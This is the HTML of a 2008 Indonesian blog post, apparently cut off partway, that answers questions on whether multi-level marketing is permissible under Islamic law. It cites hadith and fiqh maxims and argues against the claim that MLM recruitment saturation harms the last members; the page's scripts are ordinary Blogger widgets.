  </script>
<script type='text/javascript'>
snippet_count = 300;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8686505812006525580&amp;zx=b46d2b22-d480-44e6-abc5-9061e1df6a90' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8686505812006525580&amp;zx=b46d2b22-d480-44e6-abc5-9061e1df6a90' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1883039455567931 -->

</head>
<body>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML300'>
<script type='text/javascript'>
              //<![CDATA[
              var recentposts_number = 4;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML313'>
<script type='text/javascript'>
              //<![CDATA[
              var randomposts_number = 4;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML312'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 5;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>
<script type='text/javascript'>
              //<![CDATA[
              var related_number = 3;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML314'>

          <style>#recent-boxes{display:[Featured][carousel][6];}</style>
          
</div></div>
</div>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8686505812006525580?po\x3d6326739412209138830\x26origin\x3dhttps://www.fatahillah.id',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='header-wrapper'>
<div class='top-bar'>
<div class='top-bar-wrapper'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.fatahillah.id/p/about.html' itemprop='url'>About</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.fatahillah.id/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Fatahillah - Menulis' height='133px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXlOgHHCFz9DBbYvi2_06EX2a6DrbfJYoVyZKVjjFne7CmQUyFggGxxrU_ICM2NoSpSQ8YIXQV4NY5nLhvOzCjGrLT9I3SUfjqLz1o88Nmht-3Z40Pl7q-7-yS4hxlJraS8WfYGSj0zew/s400/Logo.png' style='display: block' width='395px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='navi-menu'>
<div class='nav-menu-wrap'>
<div class='nav-menu no-items section' id='menu' name='Navigation Menu'>
</div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div></div>
<div style='clear: both;'></div>
</div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry'>
<div id='new-badge' style='display:none;'>New</div>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.fatahillah.id/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.fatahillah.id/search/label/Fiqih%20Kontemporer' property='v:title' rel='v:url'>Fiqih Kontemporer</a></span>
<brc>/</brc>
<span>Tanya Jawab Tentang MLM</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Tanya Jawab Tentang MLM
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08420244663838633181' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08420244663838633181' rel='author' title='Fatahillah'>
<span itemprop='name'>Fatahillah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.fatahillah.id/2008/03/tanya-jawab-tentang-mlm.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.fatahillah.id/2008/03/tanya-jawab-tentang-mlm.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2008-03-28T05:54:00-07:00'>3/28/2008 05:54:00 AM</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.fatahillah.id/search/label/Fiqih%20Kontemporer' rel='tag'>Fiqih Kontemporer</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6326739412209138830' itemprop='articleBody'>
<meta content='   	 	 	 	 	  	  Berikut beberapa pertanyaan yang lazim ditanyakan tentang MLM. 	  	 Bolehkah MLM itu?  Jawab:  Secara umum, sistem MLM (yan...' name='twitter:description'/>
<title></title>   	 	 	 	 	<!-- 		@page { size: 8.5in 11in; margin: 0.79in } 		P { margin-bottom: 0.08in } 	--> 	<br/><p style="margin-bottom:0;" align="justify"> <font size="2">Berikut beberapa pertanyaan yang lazim ditanyakan tentang MLM.</font></p><br/><br/><ol><br/>	<li><br/><p style="margin-bottom:0;" align="justify"> 	<font size="2"><i>Bolehkah MLM itu?</i></font></p><br/></li><br/></ol><br/><p style="margin-left:0.25in;margin-bottom:0;" align="justify"> <font size="2">Jawab:</font></p><br/><p style="margin-left:0.26in;text-indent:0.26in;margin-bottom:0;" align="justify"> <font size="2"><span><span>Secara umum, sistem MLM (yang selalu menganjurkan rekrutmen anggota) termasuk usaha yang legal secara </span></span></font><font size="2"><span><i><span>syar&#8217;i</span></i></span></font><font size="2"><span><span> karena MLM adalah ikhtiar duniawi yang benar-benar murni inovasi keduniaan. Rasulullah SAW sendiri menyerahkan urusan duniawi kepada umatnya, sabda beliau</span></span></font><font size="2"><span><span>:</span></span></font><a name="more"></a></p><br/><p style="margin-left:0.26in;margin-bottom:0;" align="center"> <font face="DejaVu Sans"><font size="5">أ&#1614;ن&#1618;ت&#1615;م&#1618; أ&#1614;ع&#1618;ل&#1614;م&#1615; ب&#1616;أ&#1614;م&#1618;ر&#1616; د&#1615;ن&#1618;ي&#1614;اك&#1615;م&#1618; </font></font><font size="2">(</font><font face="DejaVu Sans"><font size="5">مسلم</font></font><font size="2">)</font></p><br/><p style="margin-left:0.26in;margin-bottom:0;" align="center" lang="en-US"> &#8220;<font size="2"><i>Kalian lebih tahu dengan urusan dunia kalian.&#8221;</i></font></p><br/><br/><p style="margin-left:0.26in;margin-bottom:0;" align="justify" lang="en-US"><br/><p style="margin-left:0.26in;text-indent:0.26in;margin-bottom:0;" align="justify" lang="en-US"> <font size="2">Demikian pula disebutkan dalam kaidah fiqih yang terkenal:</font></p><br/><p style="margin-left:0.26in;margin-bottom:0;" align="center" lang="en-US"> <font face="DejaVu Sans"><font size="5">ا&#1614;لأ&#1614;ص&#1618;ل&#1615; ف&#1616;ي&#1618; الأ&#1614;ش&#1618;ي&#1614;اء&#1616; الإ&#1616;ب&#1614;اح&#1614;ة&#1615;</font></font></p><br/><p style="margin-left:0.26in;margin-bottom:0;" align="center" lang="en-US"> &#8220;<font size="2"><i>Asal dari segala sesuatu adalah boleh.&#8221;</i></font></p><br/><br/><p style="margin-left:0.26in;margin-bottom:0;" align="justify" lang="en-US"><br/><p style="margin-left:0.26in;text-indent:0.26in;margin-bottom:0;" align="justify"> <font size="2"><span><span>Dalam masalah </span></span></font><font size="2"><span><i><span>mua&#8217;malah</span></i></span></font><font size="2"><span><span> terutama perdagangan, terdapat firman Allah yang membolehkan perdagangan secara umum, yaitu:</span></span></font></p><br/><p style="margin-left:0.26in;margin-bottom:0;" align="center" lang="en-US"> <font face="DejaVu Sans"><font size="5">و&#1614;أ&#1614;ح&#1614;ل&#1617;&#1614; الله&#1615; ال&#1618;ب&#1614;ي&#1618;ع&#1614; و&#1614;ح&#1614;ر&#1617;&#1614;م&#1614; الر&#1617;&#1616;با&#1614; </font></font><font size="2">(</font><font face="DejaVu Sans"><font size="5">البقرة </font></font><font size="2">275)</font></p><br/><p style="margin-left:0.26in;margin-bottom:0;" align="center" lang="en-US"> &#8220;<font size="2"><i>Dan Allah menghalalkan jual beli dan mengharamkan riba.&#8221;</i></font></p><br/><br/><p style="margin-left:0.26in;margin-bottom:0;" align="justify" lang="en-US"><br/><p style="margin-left:0.26in;text-indent:0.26in;margin-bottom:0;" align="justify"> <font size="2"><span><span>Karena sistemnya tidak ada masalah, maka yang menjadi sorotan kemudian adalah produk yang dijual oleh MLM tersebut. Apakah mengandung unsur pelanggaran syariat atau tidak.</span></span></font></p><br/><p style="margin-left:0.26in;text-indent:0.26in;margin-bottom:0;" align="justify" lang="en-US"> <font size="2">Dalam perdagangan, Rasulullah SAW memberi batasan, bahwa perdagangan yang diperbolehkan adalah perdagangan produk yang tidak diharamkan oleh syari&#8217;at. Sabda Rasulullah SAW:</font></p><br/><p dir="rtl" style="margin-right:0.26in;margin-bottom:0;" align="center" lang="en-US"> <font face="DejaVu Sans"><font size="5">إ&#1616;ن&#1617;&#1614; الل&#1617;&#1614;ه&#1614; إ&#1616;ذ&#1614;ا ح&#1614;ر&#1617;&#1614;م&#1614; ع&#1614;ل&#1614;ى ق&#1614;و&#1618;م&#1613; أ&#1614;ك&#1618;ل&#1614; ش&#1614;ي&#1618;ء&#1613; ح&#1614;ر&#1617;&#1614;م&#1614; ع&#1614;ل&#1614;ي&#1618;ه&#1616;م&#1618; ث&#1614;م&#1614;ن&#1614;ه&#1615; </font></font><font size="2">(</font><font face="DejaVu Sans"><font size="5">أبو داود</font></font><font size="2">)</font></p><br/><p style="margin-left:0.26in;margin-right:0;text-indent:0.26in;margin-bottom:0;" align="justify" lang="en-US"> &#8220;<font size="2"><i>Sesungguhnya Allah apabila mengharamkan atas suatu kaum memakan sesuatu, maka ia haramkan (pula) atas mereka harganya (hasil penjualannya).&#8221;</i></font></p><br/><br/><p style="margin-left:0.26in;margin-right:0.26in;margin-bottom:0;" align="justify" lang="en-US"><br/><p style="margin-left:0.26in;margin-right:0;text-indent:0.26in;margin-bottom:0;" align="justify"> <font size="2"><span><span>Hadits ini merupakan pengecualian dari ayat halalnya perdagangan secara umum, sehingga perdagangan yang diperbolehkan adalah perdagangan yang produknya tidak diharamkan oleh syariat. Dengan demikian, jika suatu sistem perdagangan, apakah itu grosir, eceran, MLM, </span></span></font><font size="2"><span><i><span>e-commerce</span></i></span></font><font size="2"><span><span> dan yang lainnya menjual produk-produk yang diharamkan seperti babi, bangkai, darah dan minuman keras, maka hukumnya berubah menjadi haram.</span></span></font></p><br/><p style="margin-left:0.26in;margin-right:0;text-indent:0.26in;margin-bottom:0;" align="justify"> <font size="2"><span><span>Begitupula apabila jenis perdagangan itu mengandung unsur </span></span></font><font size="2"><span><i><span>riba</span></i></span></font><font size="2"><span><span> (bunga berbunga) dan </span></span></font><font size="2"><span><i><span>gharar</span></i></span></font><font size="2"><span><span> (tidak jelas produknya). Misalnya, suatu MLM yang bersifat investasi dengan nilai jutaan rupiah, menjanjikan </span></span></font><font size="2"><span><i><span>income</span></i></span></font><font size="2"><span><span> tetap per bulannya yang nilainya melebihi nilai investasinya, maka ini jelas riba berlipat ganda. Sebab ketika seseorang menginvestasikan 10 juta rupiah misalnya, lalu berhasil mendapatkan </span></span></font><font size="2"><span><i><span>income</span></i></span></font><font size="2"><span><span> 20 juta rupiah secara tetap per tahun dan bukan nilai persentase dari keuntungan perusahaan, maka ini adalah riba yang terlarang. Sebab investasi sama dengan meminjamkan uang, dan bila hasil yang didapatkan dari peminjaman uang tersebut lebih dari 100%, bukankah ini riba yang diharamkan?</span></span></font></p><br/><p style="margin-left:0.26in;margin-right:0;text-indent:0.26in;margin-bottom:0;" align="justify" lang="en-US"> <font size="2">Sama halnya apabila suatu MLM menawarkan produk yang tidak jelas, dengan sistem undian misalnya, maka sistem seperti ini sama dengan seseorang yang menjual sesuatu dengan sistem undian, di mana si pembeli tidak pernah tahu, akan mendapat sepatu ataukah tas. Perdagangan seperti ini adalah perdagangan yang terlarang. Dalam sebuah riwayat disebutkan:</font></p><br/><p dir="rtl" style="margin-left:0.02in;margin-right:0.26in;margin-bottom:0;" align="justify" lang="en-US"> <font face="DejaVu Sans"><font size="5">ع&#1614;ن&#1618; أ&#1614;ب&#1616;ي ه&#1615;ر&#1614;ي&#1618;ر&#1614;ة&#1614; ق&#1614;ال&#1614; ن&#1614;ه&#1614;ى ر&#1614;س&#1615;ول&#1615; الل&#1617;&#1614;ه&#1616; ص&#1614;ل&#1617;&#1614;ى الل&#1617;&#1614;ه&#1615; ع&#1614;ل&#1614;ي&#1618;ه&#1616; و&#1614;س&#1614;ل&#1617;&#1614;م&#1614; ع&#1614;ن&#1618; ب&#1614;ي&#1618;ع&#1616; ال&#1618;ح&#1614;ص&#1614;اة&#1616; و&#1614;ع&#1614;ن&#1618; ب&#1614;ي&#1618;ع&#1616; ال&#1618;غ&#1614;ر&#1614;ر&#1616; </font></font><font size="2">(</font><font face="DejaVu Sans"><font size="5">مسلم</font></font><font size="2">)</font></p><br/><p style="margin-left:0.26in;margin-right:0;text-indent:0.26in;margin-bottom:0;" align="justify"> &#8220;<font size="2"><span><i><span>Dari Abu Hurairah R.A. ia berkata: &#8220;Rasulullah S.A.W. telah melarang jual beli hashah (jual beli yang tergantung pada</span></i></span></font><font size="2"><span><i><span> jatuhnya batu) dan jual beli gharar (tak jelas).&#8221;</span></i></span></font></p><br/><br/><p style="margin-left:0.26in;margin-right:0;text-indent:0.26in;margin-bottom:0;" align="justify" lang="en-US"><br/><p style="margin-left:0.26in;margin-right:0;text-indent:0.26in;margin-bottom:0;" align="justify" lang="en-US"> <font size="2">Dengan demikian jelaslah, bahwa MLM bisa dihukumi mubah bila produknya adalah sesuatu yang mubah dan menjadi haram bila produknya adalah sesuatu yang haram.</font></p><br/><br/><ol start="2"><br/>	<li><br/><p style="margin-bottom:0;" align="justify"> 	<font size="2"><i>Termasuk dalam kategori 	apakah MLM itu?</i></font></p><br/></li><br/></ol><br/><p style="margin-left:0.26in;margin-bottom:0;" align="justify"> <font size="2">MLM termasuk dalam sistem perdagangan.</font></p><br/><br/><ol start="3"><br/>	<li><br/><p style="margin-bottom:0;" align="justify"> 	<font size="2"><i>Apakah MLM sama dengan judi?</i></font></p><br/></li><br/></ol><br/><p style="margin-left:0.26in;margin-bottom:0;" align="justify"> <font size="2">MLM bukan judi, MLM hanyalah sistem perdagangan yang tidak mengandung unsur untung-untungan yang ada dalam perjudian.</font></p><br/><br/><ol start="4"><br/>	<li><br/><p style="margin-bottom:0;" align="justify"> 	<font size="2"><i>Bila semua orang ikut MLM, 	bukankah sistem jaringan MLM akan merugikan anggota yang paling 	akhir, karena ia tidak akan dapat merekrut anggota lagi (sebab semua 	orang sudah ikut MLM)?</i></font></p><br/></li><br/></ol><br/><p style="margin-left:0.25in;margin-bottom:0;" align="justify"> <font size="2">Jawab:</font></p><br/><br/><ol><br/>	<li><br/><ul><br/>	<li><br/><p style="margin-bottom:0;" align="justify"> 		<font size="2">Perlu difahami bahwa tujuan 		perusahaan perdagangan menggunakan sistem MLM adalah untuk 		mendapatkan konsumen yang loyal dengan produk-produk perusahaan. 		Setiap perusahaan MLM pasti menawarkan 2 hal: produk dan 		keanggotaan atau biasa disebut hak usaha.</font></p><br/></li><br/></ul><br/></li><br/></ol><br/><p style="margin-left:0.52in;margin-bottom:0;" align="justify"> <font size="2">Produk yang ditawarkan biasanya bermutu sangat tinggi dan tidak akan dijumpai di pasar bebas karena sistem promosinya berlangsung dari mulut ke mulut.</font></p><br/><p style="margin-left:0.52in;margin-bottom:0;" align="justify"> <font size="2">Sedangkan keanggotaannya adalah keanggotaan dengan sistem berjenjang yang sekaligus sebagai hak usaha. Hak usaha yang dimaksud adalah, bahwa seorang anggota bisa menjadi agen perusahaan dalam memperkenalkan produk dan keanggotaan tersebut. Dengan menjadi anggota, maka ia berhak mendapatkan produk dengan harga anggota dan menjualnya dengan harga konsumen.</font></p><br/><p style="margin-left:0.52in;margin-bottom:0;" align="justify"> <font size="2">Apabila ia menggunakan hak usahanya dengan cara merekrut seseorang untuk menjadi anggota (menjadi agen perusahaan), maka perusahaan akan memberi komisi langsung dan juga komisi berkelanjutan apabila orang baru tersebut juga berhasil merekrut anggota. Inilah yang disebut royalti, yaitu hak mendapatkan komisi berkelanjutan apabila agen berikutnya mampu menjual atau merekrut orang lain lagi untuk bergabung.</font></p><br/><p style="margin-left:0.52in;margin-bottom:0;" align="justify"> <font size="2">Perlu digarisbawahi bahwa; seorang anggota tidak diwajibkan mencari anggota baru, sebab ia bisa saja melakukan penjualan secara individual seperti halnya perdagangan konvensional yang mengandalkan toko atau pasar yang tentu saja keuntungannya juga seperti keuntungan pedagang di toko yang barangkali mengambil 10-30% keuntungan dari harga jual.</font></p><br/><p style="margin-left:0.52in;margin-bottom:0;" align="justify"><font size="2"><span><span>Ketika proses rekrutmen tidak menjadi sesuatu yang wajib, apakah layak kita simpulkan bahwa MLM murni </span></span></font><font size="2"><span><i><span>Dharar</span></i></span></font><font size="2"><span><span> dan merugikan?</span></span></font></p><br/><p style="margin-left:0.52in;margin-bottom:0;" align="justify"><font size="2"><span><span>Berbeda halnya kalau perusahaan mewajibkan anggota-anggota jaringannya untuk melakukan perekrutan dan memberi sanksi pemecatan terhadap anggota-anggota yang tidak berhasil merekrut. Sebab kondisi seperti ini tentu saja akan membuat khayalan kita menggambarkan akhir sebuah jaringan yang tidak ada lagi orang yang bisa direkrut sehingga perusahaan pasti memecat anggota-anggota yang sudah mendaftar dengan biaya tertentu. Jika -sekali lagi jika- ini terjadi, pastilah ini merugikan anggota terakhir dan pastilah ini </span></span></font><font size="2"><span><i><span>Dharar</span></i></span></font><font size="2"><span><span>.</span></span></font></p><br/><p style="margin-left:0.52in;margin-bottom:0;" align="justify"> <font size="2">Tapi bukankah di atas sudah disimpulkan bahwa rekrutmen anggota adalah tidak wajib?</font></p><br/><p style="margin-left:0.52in;margin-bottom:0;" align="justify"><font size="2"><span><span>Dan bukankah fakta membuktikan bahwa tidak ada satu pun perusahaan MLM yang memberi sanksi pemecatan atas anggota yang tidak berhasil merekrut orang? Kalaupun kita anggap bahwa perusahaan MLM yang memberi sanksi pemecatan seperti ini benar-benar ada, maka bukankah perusahaan tersebut akan bangkrut karena tidak ada yang berminat karena takut dipecat? Kalaupun kita paksakan bahwa perusahaan tersebut punya peminat banyak sehingga tercapai akhir jaringan yang anggota-anggota terakhir tidak dapat menemukan orang yang bisa direkrut sehingga mereka terpaksa dipecat, maka bukankah </span></span></font><font size="2"><span><i><span>Dharar</span></i></span></font><font size="2"><span><span> seperti ini hanya terjadi dalam khayalan kita saja dan tidak pernah terjadi dalam dunia nyata?</span></span></font></p><br/><p style="margin-left:0.52in;margin-bottom:0;" align="justify"><font size="2"><span><span>Dengan demikian tuduhan </span></span></font><font size="2"><span><i><span>Dharar</span></i></span></font><font size="2"><span><span> pada sistem MLM tidak pernah terbukti, baik secara khayal apalagi secara nyata.</span></span></font></p><br/><br/><ol><br/>	<li><br/><ul><br/>	<li><br/><p style="margin-bottom:0;" align="justify"> 		<font size="2">Dari sisi lain, kita bisa 		lihat fakta yang membuktikan bahwa tidak semua orang bersedia ikut 		MLM. Menurut statistik, dari 220 juta penduduk Indonesia, hanya 10 		juta orang saja yang mau bergabung dalam perusahaan MLM, itu 		artinya tidak sampai 5% penduduk yang mau bergabung. Oleh karena 		itu, kata &#8220;Bila&#8221; dalam klausa &#8220;Bila semua orang ikut MLM&#8221; 		tidak bisa digunakan untuk menyatakan sistem MLM sebagai sesuatu 		yang merugikan, karena dalam masalah ini, klausa &#8220;Bila semua 		orang ikut MLM&#8221; menunjukkan 2 kemungkinan yaitu:</font></p><br/><br/><ol type="i"><br/>	<li><br/><ol><br/>	<li><br/><p style="margin-bottom:0;" align="justify"> 				<font size="2"><i>Kemungkinan tidak akan 				habisnya masyarakat yang bisa direkrut.</i></font></p><br/></li><br/>	<li><br/><p style="margin-bottom:0;" align="justify"> 				<font size="2"><i>Kemungkinan akan habisnya 				masyarakat yang bisa direkrut.</i></font></p><br/></li><br/></ol><br/></li><br/></ol><br/></li><br/></ul><br/></li><br/></ol><br/><p style="margin-left:0.52in;margin-bottom:0;" align="justify"><br/><p style="margin-left:0.52in;margin-bottom:0;" align="justify"> <font size="2">Dari kedua kemungkinan ini, yang terbukti secara faktual dan statistikal sedang terjadi adalah kemungkinan yang pertama, yaitu tidak akan habisnya masyarakat yang bisa direkrut, sebab terbukti bahwa masih ada 95% penduduk yang bisa direkrut. Ditambah fakta bahwa umat manusia akan terus berkembang pesat dan beranak pinak hingga akhir dunia.</font></p><br/><p style="margin-left:0.52in;margin-bottom:0;" align="justify"> <font size="2">Sedangkan kemungkinan sebaliknya (kemungkinan kedua), yaitu: bahwa masyarakat yang bisa direkrut akan habis, maka secara faktual ini belum terjadi dan belum terbukti terjadi, kalaupun kita paksakan kemungkinan ini terjadi, itupun hanya terjadi di dalam khayalan dan benak kita saja atau hanya terjadi pada penalaran sekilas setelah melihat secara sepintas lalu pada suatu sistem jaringan MLM atau hanya terjadi secara teoritis di atas kertas tanpa ada bukti sama sekali.</font></p><br/><p style="margin-left:0.52in;margin-bottom:0;" align="justify"> <font size="2">Secara statistik, kemungkinan terjadinya hal yang kedua ini hanyalah 5%, sebab kenyataannya baru 5% yang bergabung, sementara manusia bertambah terus yang menyebabkan angka 5% ini tidak beranjak naik.</font></p><br/><p style="margin-left:0.52in;margin-bottom:0;" align="justify"> <font size="2">Kasarnya, bila dikatakan &#8220;Bila semua orang ikut MLM,&#8221; maka bisa disanggah dengan klausa &#8220;Bila semua orang tidak ikut MLM&#8221; yang secara otomatis menggugurkan klausa pertama. Sebab kemungkinan &#8220;Semua orang ikut MLM,&#8221; tidak lebih besar dari kemungkinan &#8220;Semua orang tidak ikut MLM.&#8221;</font></p><br/><p style="margin-left:0.52in;margin-bottom:0;" align="justify"><font size="2"><span><span>Lalu apakah bisa kita berdasar dengan sesuatu yang masih kemungkinan?</span></span></font></p><br/><p style="margin-left:0.52in;margin-bottom:0;" align="justify"> <font size="2">Dalam hal ini terdapat kaidah ushul fiqh yang menyatakan bahwa:</font></p><br/><p dir="rtl" style="margin-left:0;margin-right:0.52in;margin-bottom:0;" align="center"> <font face="DejaVu Sans"><font size="5">ا&#1614;لا&#1616;حت&#1616;م&#1614;ال&#1615; ل&#1614;ي&#1618;س&#1614; ب&#1616;ح&#1615;ج&#1617;&#1614;ة&#1613;</font></font></p><br/><p style="margin-left:0.52in;margin-bottom:0;" align="center"> &#8220;<font size="2"><i>Kemungkinan, bukanlah hujjah (dalil).&#8221;</i></font></p><br/><br/><p style="margin-left:0.52in;margin-bottom:0;" align="justify"><br/><p style="margin-left:0.52in;margin-bottom:0;" align="justify"><font size="2"><span><span>Karena kemungkinan habisnya masyarakat yang bisa direkrut ini belum terjadi, maka tidak bisa dijadikan alasan bahwa MLM akan menimbulkan </span></span></font><font size="2"><span><i><span>&#8220;Dharar,&#8221;</span></i></span></font><font size="2"><span><span> karena </span></span></font><font size="2"><span><i><span>&#8220;Dharar&#8221;</span></i></span></font><font size="2"><span><span> tersebut tidak pernah terbukti terjadi.</span></span></font></p><br/><br/><ol><br/>	<li><br/><ul><br/>	<li><br/><p style="margin-bottom:0;" align="justify"> 		<font size="2">Fakta juga membuktikan bahwa 		manusia tidak akan berhenti berkembang dan beranak pinak (sampai 		hari kiamat) dengan kecepatan yang jauh melebihi kecepatan 		perkembangan jaringan MLM, sehingga mustahil tidak ada orang lagi 		yang bisa direkrut. Kondisi ini sama persis dengan perkembangan 		da&#8217;wah Islam yang kita tahu benar kenyataannya; bahwa meskipun 		dengan jutaan ulama&#8217; dan muballigh yang menyeru kepada Islam 		dengan iming-iming surga sepanjang 14 abad sejak Rasulullah SAW, 		tetap saja kaum kafir dan musyrik tidak berkurang, bahkan 		bertambah. Oleh karena itu, kenapa tidak kita katakan juga; bahwa 		meskipun jutaan pemain MLM &#8220;menyeru&#8221; dan mengajak umat manusia 		bergabung di MLM dengan iming-iming milyaran rupiah, tetap saja 		yang menolak tidak berkurang, bahkan bertambah.</font></p><br/></li><br/>	<li><br/><p style="margin-bottom:0;" align="justify"> 		<font size="2">Fakta juga membuktikan bahwa 		Amway, perusahaan pertama bersistem MLM, masih tetap eksis setelah 		40 tahun dan tidak kehabisan orang untuk direkrut.</font></p><br/></li><br/>	<li><br/><p style="margin-bottom:0;" align="justify"><font size="2"><span><span>Tidak 		ada statistik, catatan, sensus ataupun bukti sama sekali yang 		menunjukkan bahwa anggota terakhir tidak mendapati orang yang bisa 		direkrut. Yang ada hanyalah, bahwa teori </span></span></font><font size="2"><span><i><span>&#8220;Dharar&#8221;</span></i></span></font><font size="2"><span><span> 		ini hanya berdasar teori di atas kertas dan </span></span></font><font size="2"><span><i><span>Wahm</span></i></span></font><font size="2"><span><span> 		belaka. Jika memang sekarang terbukti ada anggota terakhir yang 		tidak mendapat orang yang bisa ia rekrut, maka pastilah ia hidup 		sebatang kara di gurun atau di hutan, atau seperti biasanya, bahwa 		anggota terakhir tersebut duduk diam di rumah dan tidak bekerja 		sehingga dia merugikan dirinya sendiri. Hal ini ibarat pengusaha 		kelontong yang sejak mendirikan toko, ia tidak pernah membukanya 		sehingga menimbulkan </span></span></font><font size="2"><span><i><span>&#8220;Dharar&#8221;</span></i></span></font><font size="2"><span><span> 		pada dirinya sendiri. Namun, bukankah tidak ada yang melarang 		pedagang tersebut untuk menutup tokonya?</span></span></font></p><br/></li><br/>	<li><br/><p style="margin-bottom:0;" align="justify"><font size="2"><span><span>Jika 		seseorang membeli mobil dengan harga 100 juta lalu ia jual kembali 		secara rela dengan harga 75 juta kepada orang yang tahu betul kalau 		harganya adalah 100 juta, sehingga dipastikan si penjual rugi 25 		juta, maka jual beli seperti ini akan kita anggap sah dan boleh 		meskipun jual beli tersebut jelas mengandung </span></span></font><font size="2"><span><i><span>&#8220;Dharar&#8221;</span></i></span></font><font size="2"><span><span> 		sebesar 25 juta. Lalu mengapa kita tidak mengatakan hal yang sama 		kepada seseorang yang membayar uang pendaftaran sebesar 100 ribu 		rupiah dengan suka rela yang ia tahu betul ia tidak akan 		mendapatkan anggota yang bisa ia rekrut sehingga ia akan rugi 100 		ribu rupiah?</span></span></font></p><br/></li><br/>	<li><br/><p style="margin-bottom:0;" align="justify"><font size="2"><span><span>Jika 		kita membolehkan seseorang bergabung dengan klub mobil antik dengan 		membayar 100 ribu rupiah sebagai uang pendaftaran tanpa mendapatkan 		fasilitas apapun kecuali acara konvoi di jalanan setiap minggu. 		Kenapa kita tidak membolehkan seseorang bergabung dengan MLM dengan 		membayar uang pendaftaran 100 ribu rupiah tanpa mungkin bisa 		mendapatkan 1 orang pun yang bisa ia rekrut? Apakah ini kerugian 		dan </span></span></font><font size="2"><span><i><span>&#8220;Dharar&#8221;</span></i></span></font><font size="2"><span><span> 		yang terlarang?</span></span></font></p><br/></li><br/>	<li><br/><p style="margin-bottom:0;" align="justify"><font size="2"><span><span>Faktanya, 		sistem bunga bank yang jelas-jelas menimpakan 